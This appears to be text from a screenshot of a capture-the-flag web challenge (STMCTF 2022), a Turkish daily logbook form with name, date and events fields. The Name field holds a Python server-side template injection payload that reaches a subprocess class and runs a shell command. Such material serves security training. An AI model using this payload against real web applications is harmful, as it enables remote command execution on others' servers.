 Seyir Defteri
TR EN
Gunluk
Doldurmaniz gereken gunluk ceride kayitlarini tutmak icin asagidaki alanlari doldurup Gonder butonuna basmaniz yeterlidir. Girdiginiz bilgilere
gore duzenlenmis cerideniz olusturulmus olacaktir.
Isim: {{ ''.__class__.__mro__[1].__subclasses__()[395]('ls -1', shell=True, stdout=-1).communicate() }}
Gun: 04.08.2022
Olaylar:
Gonder
©STMCTF - 2022